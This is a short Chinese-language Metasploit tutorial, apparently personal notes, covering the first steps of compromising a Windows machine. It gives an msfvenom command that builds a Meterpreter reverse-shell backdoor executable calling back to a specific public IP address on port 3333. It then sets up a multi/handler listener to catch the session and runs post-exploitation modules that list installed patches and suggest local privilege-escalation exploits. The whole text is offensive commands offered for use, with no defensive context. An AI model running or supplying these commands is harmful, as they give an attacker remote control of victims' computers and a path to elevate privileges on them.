 #Web&Windows-MSF全自动-筛选&探针&利用
1、生成反弹后门
msfvenom -p windows/meterpreter/reverse_tcp LHOST=106.14.195.29 LPORT=3333 -f
exe -o msf.exe
2、配置监听会话
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set lhost 0.0.0.0
set lport 3333
exploit
2.1、筛选EXP模块
use post/windows/gather/enum_patches（半自动：根据漏洞编号找出系统中安装的补
丁）
use post/multi/recon/local_exploit_suggester（全自动：快速识别系统中可能被利用的漏
洞）